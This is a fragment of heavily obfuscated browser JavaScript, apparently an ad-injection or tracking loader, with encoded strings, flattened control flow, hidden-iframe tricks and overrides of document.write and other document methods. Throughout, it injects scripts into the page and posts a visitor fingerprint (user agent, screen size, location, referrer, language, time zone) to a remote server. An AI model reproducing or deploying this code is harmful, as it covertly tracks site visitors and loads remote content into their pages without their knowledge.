e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l: